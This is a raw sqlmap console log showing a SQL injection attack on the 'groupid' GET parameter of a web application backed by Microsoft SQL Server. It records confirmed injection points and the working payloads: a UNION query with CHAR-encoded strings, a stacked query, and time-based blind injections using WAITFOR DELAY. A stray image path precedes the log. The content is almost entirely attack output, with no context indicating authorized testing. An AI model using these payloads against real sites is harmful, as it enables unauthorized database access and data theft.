 [21:07:40] [INFO] GET parameter 'groupid' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'groupid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 92 HTTP(s) requ
ests:
---
Place: GET
Parameter: groupid
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: groupid=jis' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(121)+CHAR(11
5)+CHAR(103)+CHAR(113)+CHAR(106)+CHAR(115)+CHAR(74)+CHAR(82)+CHAR(68)+CHAR(71)+C
HAR(71)+CHAR(87)+CHAR(88)+CHAR(74)+CHAR(113)+CHAR(109)+CHAR(122)+CHAR(104)+CHAR(
113),NULL-- &changetype=1
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: groupid=jis'; WAITFOR DELAY '0:0:5'--&changetype=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: groupid=jis' WAITFOR DELAY '0:0:5'--&changetype=1
---
[21:07:44] [INFO] testing Microsoft SQL Server